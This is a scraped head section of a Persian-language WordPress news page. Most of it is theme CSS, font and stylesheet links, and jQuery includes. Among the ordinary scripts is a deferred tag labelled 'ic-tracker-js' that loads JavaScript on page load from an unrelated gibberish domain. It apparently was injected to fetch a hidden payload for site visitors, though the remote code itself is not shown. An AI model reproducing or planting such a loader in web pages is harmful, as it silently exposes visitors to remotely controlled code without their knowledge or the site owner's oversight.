!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='multinews-style-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/style.css?ver=1761732928&wpr_t=1764501567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/main.css?ver=1761732928&wpr_t=1764501567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='plugins-css' href='https://farhadyazdi.com/wp-content/cache/background-css/1/farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/plugins.css?ver=1761732928&wpr_t=1764501567' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/css/media.css?ver=1761732928' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://farhadyazdi.com/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1761732928' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-mom_options-css' href='https://fonts.googleapis.com/css?family=BYekan%3A700%2C400%2C400italic&#038;ver=1660401790' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-1a4502f1-3d0f-4040-a15b-4bdada6bee08) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://dasktiitititit.com/oraaa?ts=1764488966" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://farhadyazdi.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://farhadyazdi.com/wp-json/wp/v2/tags/516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://farhadyazdi.com/xmlrpc.php?rsd" />
<link data-minify="1" rel="stylesheet" href="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/rtl.css?ver=1761732928" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.8.3" />
	<!--[if lt IE 9]>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/html5.js"></script>
	<script src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/framework/helpers/js/IE9.js"></script>
	<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-36x36.png.webp" sizes="32x32" />
<link rel="icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<meta name="msapplication-TileImage" content="https://farhadyazdi.com/wp-content/uploads/2022/08/cropped-لوگوی-سایت-فرهاد-یزدی-300x300.png" />
<style type="text/css" title="dynamic-css" class="options-output">.site_title a{font-family:BYekan;font-weight:700;font-style:normal;}.site_desc{font-family:BYekan;line-height:0px;font-weight:400;font-style:normal;font-size:0px;}{color:transparent;}.top_banner{background-color:transparent;}.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{color:#27b21a;}.entry-crumbs .crumb-icon,.sidebar .widget_archive li:hover a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,a.read-more,.cat-slider-nav ul li.activeSlide:after,.cat-slider-nav ul li:hover:after,.cat-slider-nav ul li.activeSlide:before,.cat-slider-nav ul li:hover:before,.top-cat-slider-nav ul li:hover:after,.top-cat-slider-nav ul li:hover:before,.button,.mom_button,input[type="submit"],button[type="submit"],a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .entry-crumbs .crumb-icon,.weather-page-icon,.weather-switch-tabs .w-unit.selected,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.accordion h2.active:before,.accordion h2:hover:before,a.mom_button,.mom_iconbox_square,.mom_iconbox_circle,.toggle_active:before,button,input[type="button"],input[type="reset"],input[type="submit"],.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,a.read-more,.brmenu .nav-button.nav-cart span.numofitems, .widget ul:not(.widget-tabbed-header):not(.social-counter):not(.social-widget):not(.latest-comment-list):not(.npwidget):not(.post-list):not(.twiter-list):not(.user-login-links):not(.login-links):not(.product_list_widget):not(.twiter-buttons):not(.w-co-w)>li:hover>a:before,.sidebar .widget_archive li:hover a:before,.media-cat-filter ul>li:hover>a:before,.widget_archive li:hover a:before,.widget_pages li:hover a:before,.widget_meta li:hover a:before,.widget_categories li:hover a:before,.widget_nav_menu ul li a:hover:before, .mom-archive ul li ul li a:before, .alert-bar, .widget.momizat_widget_categories ul li:hover a span{background-color:#27b21a;}.cat-slider-nav ul li.activeSlide,.cat-slider-nav ul li:hover,.top-cat-slider-nav ul li:hover,.cat-slider-nav ul li.activeSlide+li,.cat-slider-nav ul li:hover+li,.top-cat-slider-nav ul li:hover+li, .tagcloud a:hover, .mom_quote .quote-arrow, .toggle_active:before, .mom_quote{border-color:#27b21a;}.cat-slider-nav ul li.activeSlide h2:before,.cat-slider-nav ul li:hover h2:before,.top-cat-slider-nav ul li:hover h2:before, .rtl .entry-crumbs .crumb-icon:before{border-right-color:#27b21a;}.entry-crumbs .crumb-icon:before, .weather-page-icon:before, .entry-crumbs .crumb-icon:before{border-left-color:#27b21a;}.top-bar, ul.top-menu li ul li:hover, .ajax-search-results a:hover{background:;}ul.top-menu li, .mobile-menu ul li, ul.top-menu li:first-child, ul.top-social-icon li, ul.top-social-icon li.top-search, ul.top-menu li ul li, .ajax-search-results, .ajax-search-results a{border-color:transparent;}ul.top-social-icon li:hover, ul.top-menu li.current-menu-item, ul.top-menu li:hover, .mobile-menu .mobile-menu-icon:hover, .mobile-menu .mobile-menu-icon.dl-active, ul.top-menu > li ul.sub-menu, div.search-dropdown, .ajax-search-results{background:;}.today_date{background:;}.navigation, .hst1 .navigation, .hst2 .navigation, .hst3 .navigation, .fixed-header{background:;}ul.main-menu li, ul.main-menu li:first-child, .device-menu-holder, #navigation .device-menu, #navigation .device-menu li.menu-item, #navigation .device-menu li .responsive-caret, .hst1 ul.main-menu li, .hst1 ul.main-menu li:first-child, .hst2 ul.main-menu li, .hst2 ul.main-menu li:first-child, .hst2 ul.br-right li, .hst3 ul.main-menu li, .hst3 ul.main-menu li:first-child, .hst1 ul.main-menu li:not(.mom_mega) ul li, .hst2 ul.main-menu li:not(.mom_mega) ul li, .hst3 ul.main-menu li:not(.mom_mega) ul li{border-color:transparent;}ul.main-menu li.current-menu-parent, ul.main-menu li.current-menu-item, ul.main-menu li:hover, .device-menu-holder, #navigation .device-menu li.menu-item:hover, .hst1 ul.main-menu li:hover, .hst2 ul.main-menu li:hover, .hst3 ul.main-menu li:hover, .hst1 ul.main-menu li.current-menu-parent, .hst1 ul.main-menu li.current-menu-item, .hst1 .device-menu-holder, .hst1 #navigation .device-menu li.menu-item:hover, .hst2 ul.main-menu li.current-menu-parent, .hst2 ul.main-menu li.current-menu-item, .hst2 .device-menu-holder, .hst2 #navigation .device-menu li.menu-item:hover, .hst3 ul.main-menu li.current-menu-parent, .hst3 ul.main-menu li.current-menu-item, .hst3 .device-menu-holder, .hst3 #navigation .device-menu li.menu-item:hover{background:#149008;}.navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .navigation ul.main-menu > li .mom-megamenu, .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, ul.main-menu li.mom_mega ul li ul li:hover, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst1 .navigation ul.main-menu > li .mom-megamenu, .hst2 .navigation ul.main-menu > li .mom-megamenu, .hst3 .navigation ul.main-menu > li .mom-megamenu, .hst1 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst2 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst3 .navigation ul.main-menu > li.mom_mega.menu-item-depth-0 > .mom_mega_wrap, .hst1 ul.main-menu > li ul.sub-menu, .hst2 ul.main-menu > li ul.sub-menu, .hst3 ul.main-menu > li ul.sub-menu, .hst1 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst2 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu, .hst3 .navigation ul.main-menu > li:not(.mom_mega) ul.sub-menu{background:;}ul.main-menu li ul li:hover, .navigation .mom-megamenu ul li.active, .navigation .mom-megamenu ul li:hover, .hst1 .navigation .mom-megamenu ul li.active, .hst1 .navigation .mom-megamenu ul li:hover, .hst2 .navigation .mom-megamenu ul li.active, .hst2 .navigation .mom-megamenu ul li:hover, .hst3 .navigation .mom-megamenu ul li.active, .hst3 .navigation .mom-megamenu ul li:hover, .hst1 ul.main-menu li:not(.mom_mega) ul li:hover, .hst2 ul.main-menu li:not(.mom_mega) ul li:hover, .hst3 ul.main-menu li:not(.mom_mega) ul li:hover, .hst1 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst2 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover, .hst3 ul.main-menu li.mom_mega ul li:not(.mega_col_title):hover{background:;}.mom-body .breaking-news, .mom-body .breaking-news .br-right{background:;}.mom-body .breaking-news .breaking-title{background:;}.section, ul.products li .product-inner, .sidebar .widget,.secondary-sidebar .widget , .sidebar.sws2 .widget, .secondary-sidebar.sws2 .widget{background:;}header.block-title, .f-tabbed-head, .section-header, ol.nb-tabbed-head li:hover, ul.f-tabbed-sort li:hover, .secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:;}.sidebar, .secondary-sidebar{background:;}.secondary-sidebar .widget-title h4, .sidebar .widget-title h4, .secondary-sidebar .widget-title h2, .sidebar .widget-title h2{background:#06ab2f;}footer.footer{background-color:#1a960f;}footer.footer{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}.toup{background:#016700;}.footer-bottom{background:;}ul.footer-bottom-menu{border-top:0px solid inherit;border-bottom:0px solid inherit;border-left:0px solid inherit;border-right:0px solid inherit;}ul.top-menu li,ul.top-social-icon li.top-search div input, ul.main-menu li, .breaking-news .breaking-title,.section-header, footer.show-more a, .def-slider-desc, .f-tabbed-head li a,.scroller ul li .entry-meta, .secondary-sidebar .post-list li .read-more-link,.widget-tab .post-list li .entry-meta, .tagcloud a, .sidebar .social-counter,ul.widget-tabbed-header li a, ul.latest-comment-list li cite, ul.latest-comment-list li .ctime,.login-widget input[type="text"], .login-widget input[type="password"],input[type="button"], input[type="reset"], input[type="submit"],input[type="email"], .login-pwd-wrap span, .login-widget .login-button,ul.login-links li a, .login-widget label, .first-weather .weather-date,.first-weather .weather-result span, .w-item-title, .w-item-content ul li,.poll-widget ul li .poll-title, .poll-widget p, .poll-widget ul li small,.poll-widget ul li button.poll-vote, ul.twiter-list, .sidebar .widget_categories,.sidebar .widget_archive, .secondary-sidebar .widget_categories,.search-form .search-field, .footer .newsletter .nsf, .footer .newsletter .nsb,footer.footer, .footer-menu, .footer-bottom, ol.nb-tabbed-head li a,.nb2 ul li.show-more a, .cat-slider-nav-title, .cat-slider-pop, .entry-crumbs,.entry-content-data .story-highlights ul li, .entry-tag-links, .mom-share-buttons a,.mom-share-post .sh_arrow, .post-nav-links, .author-bio-name a, .comment-list .single-comment cite,.comment-list .single-comment time, .comment-list .single-comment .comment-reply-link,.media-sort-title, .media-cat-filter li, .weather-switch-tabs a, .t-w-title .weather-date,.weather-results-status, .find-weather-box, .adv-search-form label,.adv-search-form .submit, .ajax-search-results a, .mom-megamenu .view-all-link,.widget_pages li, .widget_meta li, .widget_recent_comments li, .widget_recent_entries li,.widget_rss li, .span.blog-timeline-date, .blog-timeline-more, .user-login-links li a,.nsd, .mom-reveiw-system .review-header h2, .today_date, a.read-more,button, .pagination, h1, h2, h3, h4, h5, h6, input[type="text"], textarea,select, .not-valid-city, .entry-content blockquote, ul.mom_tabs li a,.media-cat-filter li, .widget_archive li, .widget_nav_menu ul a, .mobile-menu li a,.device-menu-holder, #navigation .device-menu li.menu-item > a, .section-header h1.section-title2,section-header span.mom-sub-title, .mom-reveiw-system .review-circle .circle .val,.mom-reveiw-system .review-circles .review-circle, .mom-reveiw-system .score-wrap .review-circle,.review-footer .total-votes, .rs-smaller_than_default.mom-reveiw-system .stars-cr,.review-summary .review-score .score-wrap.stars-score .score-title,.mom-reveiw-system .review-summary .review-score .score, .rs-smaller_than_default.mom-reveiw-system .mom-bar .mb-inner .cr,.mom-reveiw-system .mom-bar .mb-score, .mom-reveiw-system .review-summary .review-score .score-wrap,footer.author-box-footer span, .weather-switch-tabs label, .main_tabs .tabs a,.wp-caption-text, th, .bbp-forum-info, .bbp-forums li, #bbpress-forums .mom-bbp-content,.bbp-topics li, .bbp-pagination, .mom-main-font, .widget_display_stats,#buddypress div.item-list-tabs ul, #buddypress button, #buddypress a.button,#buddypress input[type=submit], #buddypress input[type=button], #buddypress input[type=reset],#buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link,a.bp-title-button, #buddypress .activity-list li.load-more, #buddypress .activity-list li.load-newest,.widget.buddypress ul.item-list, .bp-login-widget-user-links, .vid-box-nav li h2,.chat-author, .photo-credit, .wp-polls-form,.secondary-sidebar .social-counter li, .mom-members, .feature-cat-slider .cat-label, widget-tabbed-body, .numbers_bullets .def-slider .owl-dots > div, .cat_num, .mom_cat_link{font-family:BYekan,BYekan;font-weight:400;}
		                    body
							.mom-megamenu .sub-mom-megamenu2 ul li h2 a,
							.mom-megamenu .sub-mom-megamenu ul li h2 a,
							ul.webticker li h4,
							.entry-meta a,
							.entry-meta,
							.review-widget li .rev-title,
							.review-widget li small,
							.widget_rss .rss-date{font-family:BYekan,BYekan;font-weight:400;}body, article .entry-content{font-family:BYekan;font-weight:400;font-style:normal;}article .entry-content p, article .entry-content{font-family:BYekan;font-weight:400;font-style:italic;}.entry-content blockquote{font-family:BYekan;font-weight:400;font-style:italic;}input, input[type="text"], textarea, select{font-family:BYekan;font-weight:400;font-style:normal;}ul.main-menu > li{font-family:BYekan;font-weight:700;font-style:normal;}ul.top-menu li{font-family:BYekan;font-weight:700;font-style:normal;}header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{font-family:BYekan;font-weight:700;font-style:normal;}.widget-title h4, .widget-title h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h1{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h2{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h3{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h4{font-family:BYekan;font-weight:700;font-style:normal;}.entry-content h5{font-family:BYekan;font-weight:normal;font-style:normal;}.entry-content h6{font-family:BYekan;font-weight:700;font-style:normal;}</style>	<style type="text/css" class="multinews-custom-dynamic-css">
					header.block-title h2 a, header.block-title h2, .section-header h2.section-title a, .section-header h2.section-title{
			color: ;
		}
				.widget-title h2{
			color: ;
		}
				.header-wrap > .inner,
		.header-wrap{
			line-height: 122px;
			height: 122px;
		}
						.navigation .mom-megamenu ul li.active:before, .navigation .mom-megamenu ul li:hover:before{
			border-left-color: ;
		}
				/* Main color */
		.entry-crumbs,.entry-crumbs .vbreadcrumb>a,.cat-slider-nav-title,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.cat-grid li h2 a,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,.cat-slider-mpop ul li h2 a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ul.widget-tabbed-header li a:hover,ul.widget-tabbed-header li a.current,.pagination span,h1.entry-title,.entry-content-data .post-thumbnail .img-toggle,a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,.author-bio-name a,ol.nb-tabbed-head li.active a,.dropcap, .entry-crumbs,.entry-crumbs .vbreadcrumb>a,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.f-tabbed-head li a.current,.media-main-content .f-tabbed-head li.active a span,.media-main-content .f-tabbed-head li a:hover span,.media-main-content .f-tabbed-head li.active a,.media-main-content .f-tabbed-head li a:hover,.f-tabbed-head li.active a,.f-tabbed-head li a:hover,.weather-page-head,header.block-title h2 a,header.block-title h2,.sidebar a:hover,.secondary-sidebar a:hover,.main-container a:hover,.sidebar .post-list li h2 a:hover,.secondary-sidebar .post-list li h2 a:hover,.nb1 ul li h2 a:hover,.nb2 .first-item h2 a:hover,.nb3 .first-item h2 a:hover,.nb4 .first-item h2 a:hover,.nb5 .first-item h2 a:hover,.nb6 ul li h2 a:hover,.nb3 ul li h2 a:hover,.nb4 ul li h2 a:hover,.nb2 ul li h2 a:hover,.nb5 ul li h2 a:hover,ul.f-tabbed-list li h2 a:hover,.scroller .owl-next:hover:after,.scroller .owl-prev:hover:before,.sidebar .widget_categories li:hover,.sidebar .widget_categories li:hover a,.secondary-sidebar .widget_categories li:hover,.secondary-sidebar .widget_categories li:hover a,.scroller2 .owl-next:hover:after,.scroller2 .owl-prev:hover:before,.mom-related-posts li:hover h2 a,ul.widget-tabbed-header li a.current,.secondary-sidebar .post-list li .read-more-link,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_arrows:before,.accordion h2.active .acch_numbers,.accordion h2.active .acch_pm:before,ul.mom_tabs li a.current,ul.mom_tabs li a:hover,.tabs_v3 ul.mom_tabs li a.current,.toggle_active h4.toggle_title,ul.products li .mom_product_details .price,.star-rating,.star-rating,.main_tabs .tabs li.active>a,.blog-post-big h2 a,.blog-post h2 a,.cat-list li h2 a,ol.nb-tabbed-head li.active a,.dropcap, a:hover, .mom-archive ul li ul li a:hover, header.block-title h2 a, header.block-title h2, .error-page .search-form .esearch-submit, .post-list .star-rating, .star-rating, .entry-content-data .story-highlights h4, .entry-content-data .story-highlights ul li:hover a:before, .bbp-body .bbp-forum-title, .mom-main-color, .site-content  .mom-main-color, .bbp-forum-freshness .bbp-author-name, .mom-bbp-topic-data .bbp-topic-permalink, .bbp-topics .bbp-author-name, .bbp-pagination-links span.current, .mom-main-color a, #buddypress div#item-header div#item-meta a, #buddypress div.item-list-tabs ul li span, #buddypress div#object-nav.item-list-tabs ul li.selected a, #buddypress div#object-nav.item-list-tabs ul li.current a, #buddypress div#subnav.item-list-tabs ul li.selected a, #buddypress div#subnav.item-list-tabs ul li.current a, .entry-crumbs a{
			color: #27b21a;
		}
